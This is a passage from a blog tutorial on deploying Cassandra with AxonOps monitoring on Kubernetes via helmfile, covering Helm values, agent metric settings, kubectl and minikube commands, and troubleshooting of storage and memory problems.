value: "1"

volumeMounts:

- name: axonops-agent-config

mountPath: /etc/axonops

readOnly: true

- name: axonops-shared

mountPath: /var/lib/axonops

readOnly: false

- name: axonops-logs

mountPath: /var/log/axonops

- name: cassandra-logs

mountPath: /var/log/cassandra

axon-server:

elastic_host: http://axon-elastic-elasticsearch-master

image:

repository: digitalisdocker/axon-server

tag: latest

pullPolicy: IfNotPresent

axon-dash:

axonServerUrl: http://axonops-axon-server:8080

service:

# use NodePort for minikube, change to ClusterIP or LoadBalancer on fully featured

# k8s deployments such as AWS or Google

type: NodePort

image:

repository: digitalisdocker/axon-dash

tag: latest

pullPolicy: IfNotPresentaxon-agent.yml

axon-server:

hosts: "axonops-axon-server.monitoring" # Specify axon-server IP axon-server.mycompany.

port: 1888

axon-agent:

org: "minikube" # Specify your organisation name

human_readable_identifier: "axon_agent_ip" # one of the following:

NTP:

host: "pool.ntp.org" # Specify a NTP to determine a NTP offset

cassandra:

tier0: # metrics collected every 5 seconds

metrics:

jvm_:

- "java.lang:*"

cas_:

- "org.apache.cassandra.metrics:*"

- "org.apache.cassandra.net:type=FailureDetector"

tier1:

frequency: 300 # metrics collected every 300 seconds (5m)

metrics:

cas_:

- "org.apache.cassandra.metrics:name=EstimatedPartitionCount,*"

blacklist: # You can blacklist metrics based on Regex pattern. Hit the agent on http://agentIP:9916/metricslist to list JMX metrics it is collecting

- "org.apache.cassandra.metrics:type=ColumnFamily.*" # duplication of table metrics

- "org.apache.cassandra.metrics:.*scope=Repair#.*" # ignore each repair instance metrics

- "org.apache.cassandra.metrics:.*name=SnapshotsSize.*" # Collecting SnapshotsSize metrics slows down collection

- "org.apache.cassandra.metrics:.*Max.*"

- "org.apache.cassandra.metrics:.*Min.*"

- ".*999thPercentile|.*50thPercentile|.*FifteenMinuteRate|.*FiveMinuteRate|.*MeanRate|.*Mean|.*OneMinuteRate|.*StdDev"

JMXOperationsBlacklist:

- "getThreadInfo"

- "getDatacenter"

- "getRack"

DMLEventsWhitelist: # You can whitelist keyspaces / tables (list of "keyspace" and/or "keyspace.table" to log DML queries. Data is not analysed.

# - "system_distributed"

DMLEventsBlacklist: # You can blacklist keyspaces / tables from the DMLEventsWhitelist (list of "keyspace" and/or "keyspace.table" to log DML queries. Data is not analysed.

# - system_distributed.parent_repair_history

logSuccessfulRepairs: false # set it to true if you want to log all the successful repair events.

warningThresholdMillis: 200 # This will warn in logs when a MBean takes longer than the specified value.

logFormat: "%4$s %1$tY-%1$tm-%1$td %1$tH:%1$tM:%1$tS,%1$tL %5$s%6$s%n"Start up

Create Axon Agent configuration

kubectl create ns cassandra

kubectl create configmap axonops-agent --from-file=axon-agent.yml -n cassandraRun helmfile

With locally installed helm and helmfile

cd your/config/directory

hemlfile syncWith docker image

docker run --rm

-v ~/.kube:/root/.kube

-v ${PWD}/.helm:/root/.helm

-v ${PWD}/helmfile.yaml:/helmfile.yaml

-v ${PWD}/values.yaml:/values.yaml

--net=host chatwork/helmfile syncAccess

Minikube

If you used minikube, identify the name of the service with kubectl get svc -n monitoring and launch it with

minikube service axonops-axon-dash -n monitoringLoadBalancer

Find the DNS entry for it:

kubectl get svc -n monitoring -o wideOpen your browser and copy and paste the URL.

Troubleshooting

Check the status of the pods:

kubectl get pod -n monitoring

kubectl get pod -n cassandraAny pod which is not on state Running check it out with

kubectl describe -n NAMESPACE pod POD-NAMEStorage

One common problem is regarding storage. If you have enabled persistent storage you may see an error about persistent volume claims (not found, unclaimed, etc). If you’re using minikube make sure you enable storage with

minikube addons enable storage-provisionerMemory

The second most common problem is not enough memory (OOMKilled). You will see this often if you’re node does not have enough memory to run the containers or if the heap settings for Cassandra are not right. kubectl describe command will be showing Error 127 when this occurs.

In the values.yaml file adjust the heap options to match your hardware:

max_heap_size: 512M

heap_new_size: 512MMinikube

Review the way you have started up minikube and assign more memory if you can. Also check the available drivers and select the appropriate for your platform. On MacOS where I tested hyperkit or virtualbox are the best ones.

minikube start --memory 10240 --cpus=4 --driver=hyperkitPutting it all together

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post Cassandra with AxonOps on Kubernetes appeared first on digitalis.io.

]]>